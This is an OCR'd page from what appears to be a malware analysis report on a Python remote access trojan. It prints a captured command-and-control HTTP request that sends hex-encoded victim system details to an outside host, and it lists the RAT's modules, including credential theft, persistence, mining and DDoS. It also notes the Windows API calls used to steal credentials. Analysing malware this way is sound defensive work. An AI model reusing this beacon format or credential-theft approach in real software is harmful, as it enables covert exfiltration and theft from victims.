POST /api/41646D696E6973747261746F725F33343431303435363035363635/hello HTTP/1.1
Host: 683gvk34h.theworkpc.com:8843
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 242
Content-Type: application/json

{"username": "41646D696E6973747261746F72", "hostname": "5043", "platform": "57696E646F77732037", "memory":
"32313436393232343936", "gpu": "5374616E646172642056474120477261706869637320416461707465 72", "cpu":
"414D44204F707465726F6E2032333836"}HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 0
Server: Kratos
Date: Tue, 13 Feb 2018 08:57:31 GMT
Version 4.0 Command-and-Control contact request
The self-explanatory module names provide a good summary of the RAT capabilities. Most of these modules provide very basic functionally. The network credentials are gathered using the standard Windows API functions CredEnumerate() and CryptUnprotectData(), without the usage of techniques like the well-known Mimikatz. The virtual machine (VM) detection capability is rather basic, based on a simple WMI query and checking only for Vmware, VirtualBox and Virtual PC platforms.
import runcmd
import persistence
import download
import upload
import screenshot
import miner
import ddos
import driverfind
import unzip
import ehidden
import credentials
import file
import zip
import python
import update
import vm
Version 3.0 module list
The credential-stealer modules are a copy of the Radium-Keylogger, which has the source code published on Github. The VM detection function can also be seen on Github in a different repository, the copy of code from other software is a constant in most components of this RAT. Most of these capabilities are provided by Python scripts, which can be executed standalone in the command line, which is coherent with code reuse that was described above.
This is another good example of how much code is shared among the adversaries and how hard attribution can be given the level of code sharing and reuse.
5/10